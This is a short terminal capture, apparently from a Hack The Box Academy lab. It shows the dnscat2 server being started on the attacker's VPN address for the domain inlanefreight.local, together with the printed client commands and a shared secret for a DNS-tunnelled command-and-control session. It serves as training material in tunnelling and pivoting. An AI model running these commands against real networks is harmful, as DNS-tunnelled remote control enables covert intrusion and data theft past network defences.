 [eu-academy-3]-[10.10.14.131]-[htb-ac-1395791@htb-dmnhwdgi84]-[~/dnscat2/server]
[★]$ sudo ruby dnscat2.rb --dns host=10.10.14.131,port=53,domain=inlanefreight.local --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 10.10.14.131:53
[domains = inlanefreight.local]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=90fe5698ce55aae945aa407a8cc36da2 inlanefreight.local
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=90fe5698ce55aae945aa407a8cc36da2